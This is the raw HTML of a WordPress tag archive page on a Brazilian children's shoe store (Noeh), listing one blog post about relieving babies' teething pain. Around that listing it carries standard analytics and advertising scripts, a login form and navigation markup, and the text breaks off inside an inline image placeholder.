/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/a30c1b3652aec08aa04c5c9b81f51966.js?ver=badda" id="wp-hooks-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/2dbf170ca89341c10315bdee9a08d923.js?ver=8a160" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/ee1db56e6c1f52a8183927e9070b51a1.js?ver=2bf9d" id="gtm4wp-scroll-tracking-js"></script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">/*  */
var SF_LDATA = {"ajax_url":"https://noeh.com.br/wp-admin/admin-ajax.php","home_url":"https://noeh.com.br/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/deb6269cc7b9145cf09b44e85285c69e.js?ver=ee51d" id="search-filter-plugin-build-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.16" id="search-filter-plugin-chosen-js"></script> <script type="text/javascript" id="wpm-js-extra">/*  */
var wpm = {"ajax_url":"https://noeh.com.br/wp-admin/admin-ajax.php","root":"https://noeh.com.br/wp-json/","nonce_wp_rest":"631542459a","nonce_ajax":"ffc0b98fdc"};
//# sourceURL=wpm-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/e32c8aa66f95a14b7c395b05ba48d490.js?ver=12a3c" id="wpm-js"></script> <link rel="https://api.w.org/" href="https://noeh.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noeh.com.br/wp-json/wp/v2/tags/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noeh.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pageTitle":"dor de dentes no bebê - Noeh","pagePostType":"post","pagePostType2":"tag-post","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDWSMWW');</script> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '627078234327645', url);
fbq('init', '627078234327645', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <script>window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-800540682":""},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-800540682","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Como aliviar a dor de dentes dos bebês","list_id":"blog_post_como-aliviar-a-dor-de-dentes-dos-bebes","page_type":"blog_post","currency":"BRL","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":9459,"title":"Como aliviar a dor de dentes dos bebês","type":"post","categories":[{"term_id":1141,"name":"1º ano de vida","slug":"1ano-vida","term_group":0,"term_taxonomy_id":1141,"taxonomy":"category","description":"","parent":41,"count":59,"filter":"raw","cat_ID":1141,"category_count":59,"category_description":"","cat_name":"1º ano de vida","category_nicename":"1ano-vida","category_parent":41},{"term_id":41,"name":"Blog","slug":"blog","term_group":0,"term_taxonomy_id":41,"taxonomy":"category","description":"","parent":0,"count":217,"filter":"raw","cat_ID":41,"category_count":217,"category_description":"","cat_name":"Blog","category_nicename":"blog","category_parent":0}],"parent":{"id":0,"title":"Como aliviar a dor de dentes dos bebês","type":"post","categories":[{"term_id":1141,"name":"1º ano de vida","slug":"1ano-vida","term_group":0,"term_taxonomy_id":1141,"taxonomy":"category","description":"","parent":41,"count":59,"filter":"raw","cat_ID":1141,"category_count":59,"category_description":"","cat_name":"1º ano de vida","category_nicename":"1ano-vida","category_parent":41},{"term_id":41,"name":"Blog","slug":"blog","term_group":0,"term_taxonomy_id":41,"taxonomy":"category","description":"","parent":0,"count":217,"filter":"raw","cat_ID":41,"category_count":217,"category_description":"","cat_name":"Blog","category_nicename":"blog","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9459,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://noeh.com.br/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});</script>  <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '627078234327645', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/06/cropped-marca_Noeh-32x32.png" sizes="32x32" /><link rel="icon" href="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/06/cropped-marca_Noeh-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/06/cropped-marca_Noeh-180x180.png" /><meta name="msapplication-TileImage" content="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/06/cropped-marca_Noeh-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <link rel="icon" type="image/x-icon" href="https://noeh.com.br/wp-content/themes/bootcommerce-child-main/favicon.ico">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-CFPKBBZG3Z"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CFPKBBZG3Z');</script> </head><body class="archive tag tag-dor-de-dentes-no-bebe tag-731 wp-theme-bootscore-main wp-child-theme-bootcommerce-child-main theme-bootscore-main woocommerce-no-js hfeed no-sidebar elementor-page-14321 elementor-default elementor-template-full-width elementor-kit-15462"><div id="fb-root"></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDWSMWW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=627078234327645&ev=PageView&noscript=1" />
</noscript><div class="mensagem-topo w-100 text-center" style="background-color: #81d742">
NOEH, o único calçado criado a partir de pesquisas científicas! | 5% de DESCONTO para pagamento no PIX! | Evite trocas! Use nossa tabela de medidas</div><div id="page" class="site"><header id="masthead" class="site-header sticky-top"><div class="sticky-top"><nav id="nav-main" class="navbar navbar-expand-lg"><div class="container">
<a class="navbar-brand xs d-md-none" href="https://noeh.com.br"><img data-lazyloaded="1" src="[data-uri]" data-src="https://noeh.com.br/wp-content/themes/bootcommerce-child-main/img/logo/logo.svg" alt="logo"
class="logo xs"><noscript><img   src="https://noeh.com.br/wp-content/themes/bootcommerce-child-main/img/logo/logo.svg"  alt="logo"
class="logo xs"></noscript></a>
<a class="navbar-brand md d-none d-md-block" href="https://noeh.com.br"><img data-lazyloaded="1" src="[data-uri]" data-src="https://noeh.com.br/wp-content/themes/bootcommerce-child-main/img/logo/logo.svg"
alt="logo" class="logo md"><noscript><img   src="https://noeh.com.br/wp-content/themes/bootcommerce-child-main/img/logo/logo.svg" 
alt="logo" class="logo md"></noscript></a><div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvas-navbar"><div class="offcanvas-header bg-light">
<span class="h5 mb-0">Menu</span>
<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body"><ul id="bootscore-navbar" class="navbar-nav ms-auto "><li  id="menu-item-13301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-13301"><a href="https://noeh.com.br" class="nav-link ">Home</a></li><li  id="menu-item-15114" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-15114"><a href="https://noeh.com.br/sobre-nos/" class="nav-link ">A Noeh</a></li><li  id="menu-item-15115" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-15115"><a href="https://noeh.com.br/tecnologia/" class="nav-link ">Tecnologia</a></li><li  id="menu-item-19160" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-19160"><a href="https://noeh.com.br/barefoot/" class="nav-link ">Barefoot</a></li><li  id="menu-item-13563" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-13563"><a href="/loja" class="nav-link ">Loja</a></li><li  id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-13302"><a href="https://noeh.com.br/blog" class="nav-link ">Blog</a></li></ul></div></div><div class="header-actions d-flex align-items-center"><div class="top-nav-widget"></div>
<button class="btn btn-outline-secondary ms-1 ms-md-2 top-nav-search-md" type="button" data-bs-toggle="collapse" data-bs-target="#collapse-search" aria-expanded="false"
aria-controls="collapse-search">
<i class="fa-solid fa-magnifying-glass"></i><span class="visually-hidden-focusable">Search</span>
</button>
<button class="btn btn-outline-secondary ms-1 ms-md-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-user" aria-controls="offcanvas-user">
<i class="fa-solid fa-user"></i><span class="visually-hidden-focusable">Account</span>
</button>
<button class="btn btn-outline-secondary ms-1 ms-md-2 position-relative" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-cart"
aria-controls="offcanvas-cart">
<i class="fa-solid fa-bag-shopping"></i><span class="visually-hidden-focusable">Cart</span>
<span class="cart-content">
</span>
</button>
<button class="btn btn-outline-secondary d-lg-none ms-1 ms-md-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-navbar" aria-controls="offcanvas-navbar">
<i class="fa-solid fa-bars"></i><span class="visually-hidden-focusable">Menu</span>
</button></div></div></nav><div class="collapse container" id="collapse-search"></div></div><div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvas-user"><div class="offcanvas-header bg-light">
<span class="h5 mb-0">Account</span>
<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body"><div class="my-offcanvas-account"><div id="customer_login_1"><div class="login"><p class="h2">Entrar</p><div class="card mt-3 mb-4"><form class="card-body" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username_1">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text form-control" name="username" id="username_1" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide position-relative">
<label for="password_1">Senha&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text form-control" type="password" name="password" id="password_1" autocomplete="current-password" />
<span class="offcanvas-password show-password-input"></span></p><p class="form-check mb-3">
<input name="rememberme" type="checkbox" class="form-check-input" id="rememberme_1" value="forever" />
<label class="form-check-label" for="rememberme_1">Lembre-me</label></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7f027448c6" /><input type="hidden" name="_wp_http_referer" value="/tag/dor-de-dentes-no-bebe/" />            <button type="submit" class="woocommerce-form-login__submit btn btn-outline-primary" name="login" value="Acessar">Acessar</button></p><p class="woocommerce-LostPassword lost_password mb-0 mt-3">
<a href="https://noeh.com.br/minha-conta/lost-password/">Perdeu sua senha?</a></p></form></div></div><div class="register"><p class="h2">Cadastre-se</p><div class="card mt-3"><form method="post" class="card-body" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email_1">Endereço de e-mail&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text form-control" name="email" id="reg_email_1" autocomplete="email" value="" /></p><p>Um link para definir uma nova senha será enviado para seu endereço de e-mail.</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Os seus dados pessoais serão utilizados para melhorar a sua experiência por toda a loja, para gerir o acesso à sua conta e para os propósitos descritos na nossa <a href="https://noeh.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p></div><p class="woocommerce-form-row form-row mb-0">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c0f5644e9a" /><input type="hidden" name="_wp_http_referer" value="/tag/dor-de-dentes-no-bebe/" />              <button type="submit" class="btn btn-outline-primary woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button></p></form></div></div></div></div></div></div><div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvas-cart"><div class="offcanvas-header bg-light">
<span class="h5 mb-0">Carrinho</span>
<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body p-0"><div class="cart-list"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message alert alert-info m-3">Nenhum produto no carrinho.</p></div></div></div></div></header><div data-elementor-type="archive" data-elementor-id="14321" class="elementor elementor-14321 elementor-location-archive" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-52736d58 e-flex e-con-boxed e-con e-parent" data-id="52736d58" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="e-con-inner"><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-element elementor-element-427a7e2f elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="427a7e2f" data-element_type="widget" data-widget_type="theme-archive-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">dor de dentes no bebê</h1></div></div><div class="elementor-element elementor-element-4e241dee elementor-widget elementor-widget-heading" data-id="4e241dee" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Faça uma pausa e leia tudo sobre</h3></div></div></div></div><div class="elementor-element elementor-element-19c558c8 e-flex e-con-boxed e-con e-parent" data-id="19c558c8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-59f26ddb elementor-posts--align-center elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-widget elementor-widget-archive-posts" data-id="59f26ddb" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list"><article class="elementor-post elementor-grid-item post-9459 post type-post status-publish format-standard has-post-thumbnail hentry category-1ano-vida category-blog tag-dor-de-dente-na-crianca tag-dor-de-dentes tag-dor-de-dentes-do-bebe tag-dor-de-dentes-em-bebes tag-dor-de-dentes-em-crianca tag-dor-de-dentes-na-crianca tag-dor-de-dentes-no-bebe tag-dores-de-dente tag-dores-de-dentes tag-noeh tag-noeh-baby tag-noehbaby tag-sapatinho-infantil tag-sapatinho-noeh tag-saude-da-crianca tag-saude-do-bebe" role="listitem"><div class="elementor-post__card">
<a class="elementor-post__thumbnail__link" href="https://noeh.com.br/dor-de-dentes/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" data-placeholder-resp="482x482" src="[data-uri]" fetchpriority="high" width="482" height="482" data-src="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2.jpg" class="attachment-full size-full wp-image-9460" alt="" decoding="async" data-srcset="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2.jpg 482w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-300x300.jpg 300w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-150x150.jpg 150w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-100x100.jpg 100w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-140x140.jpg 140w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-350x350.jpg 350w" data-sizes="(max-width: 482px) 100vw, 482px" /><noscript><img fetchpriority="high" width="482" height="482" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2.jpg" class="attachment-full size-full wp-image-9460" alt="" decoding="async" srcset="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2.jpg 482w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-300x300.jpg 300w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-150x150.jpg 150w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-100x100.jpg 100w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-140x140.jpg 140w, https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2021/08/dor-de-dentes-2-350x350.jpg 350w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></div></a><div class="elementor-post__badge">1º ano de vida</div><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://noeh.com.br/dor-de-dentes/" >
Como aliviar a dor de dentes dos bebês			</a></h3><div class="elementor-post__excerpt"></div></div><div class="elementor-post__meta-data">
<span class="elementor-post-author">
Sandramara Damasceno		</span>
<span class="elementor-post-date">
julho 30, 2021		</span></div></div></article></div></div></div></div></div><div class="elementor-element elementor-element-58b379b e-flex e-con-boxed e-con e-parent" data-id="58b379b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}"><div class="e-con-inner"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-element elementor-element-1b43a04f e-con-full e-flex e-con e-child" data-id="1b43a04f" data-element_type="container"><div class="elementor-element elementor-element-62564539 elementor-widget elementor-widget-heading" data-id="62564539" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Conhece as tecnologias da Noeh?</h4></div></div><div class="elementor-element elementor-element-5d4c3aad elementor-widget elementor-widget-heading" data-id="5d4c3aad" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Clique abaixe e venha conhecer</h2></div></div><div class="elementor-element elementor-element-4fb61f54 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4fb61f54" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://noeh.com.br">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
<span class="elementor-button-text">QUERO CONHECER O NOEH</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-3a30aba6 e-con-full e-flex e-con e-child" data-id="3a30aba6" data-element_type="container"><div class="elementor-element elementor-element-722c8f02 elementor-widget elementor-widget-image" data-id="722c8f02" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}}}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="2048x1366" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%222048%22%20height%3D%221366%22%20viewBox%3D%220%200%202048%201366%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%234a524f%22%20d%3D%22M0%200h2048v1360H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22matrix(8%200%200%208%204%204)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%2394cab8%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-29.37334%2056.18602%20-70.71885%20-36.97092%2049.1%2026.3)%22%2F%3E%3Cellipse%20fill%3D%22%230c0407%22%20cx%3D%22174%22%20cy%3D%22147%22%20rx%3D%22255%22%20ry%3D%2230%22%2F%3E%3Cellipse%20fill%3D%22%23332c2e%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-125.5%20108.6%20-47.1)%20scale(255%2042.14147)%22%2F%3E%3Cellipse%20fill%3D%22%237c7074%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(108.95425%20-1.98431%20.5202%2028.5632%20100.5%2074.7)%22%2F%3E%3C%2Fg%3